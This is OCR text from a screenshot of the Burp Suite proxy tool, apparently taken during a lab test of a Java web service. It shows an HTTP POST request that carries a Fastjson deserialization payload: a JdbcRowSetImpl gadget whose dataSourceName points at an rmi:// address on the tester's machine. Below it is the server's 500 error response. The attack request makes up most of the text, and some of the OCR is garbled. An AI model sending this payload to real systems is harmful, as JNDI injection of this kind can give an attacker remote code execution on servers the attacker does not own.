 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
辑 查看
1 × 2 × ...
)-[/opt
Send Cancel < ▼ > ▼ Target: http://192.
Request Response Inspector
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST / HTTP/1.1
2 Host: 192.168.31.27:8090
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0)
Gecko/20100101 Firefox/99.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 158
12
13 {
14 "b":{
15 "@type":"com.sun.rowset.JdbcRowSetImpl",
16 "dataSourceName":"rmi://192.168.31.27:7791/t est",
17 "autoCommit":true
18 }
19 }
1 HTTP/1.1 500
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Language: zh-CN
4 Content-Length: 341
5 Date: Sun, 10 Apr 2022 13:28:55 GMT
6 Connection: close
7
8 <html>
<body>
<h1>
Whitelabel Error Page
</h1>
<p>
This application has no explicit mapping for /error, so you are
seeing this as a fallback.
</p>
<div id='created'>
Sun Apr 10 13:28:55 UTC 2022
</div>
<div>
There was an unexpected error (type=Internal Server Error,
status=500).
</div>
<div>
syntax error, expect {, actual error, pos 0
</div>
</body>
</html>
Request Attributes
Request Query Para
Request Cookies
Request Headers
Response Headers